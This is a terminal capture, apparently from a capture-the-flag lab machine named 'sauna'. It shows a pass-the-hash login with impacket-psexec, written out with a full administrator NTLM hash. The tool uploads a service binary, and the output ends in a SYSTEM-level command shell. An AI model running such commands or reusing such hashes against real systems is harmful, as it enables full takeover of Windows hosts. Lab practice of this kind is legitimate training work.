 ┌──(kali㉿kali)-[~/sauna]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e administrator@10.129.223.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.223.5.....
[*] Found writable share ADMIN$
[*] Uploading file meOQAwDh.exe
[*] Opening SVCManager on 10.129.223.5.....
[*] Creating service iLNC on 10.129.223.5.....
[*] Starting service iLNC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system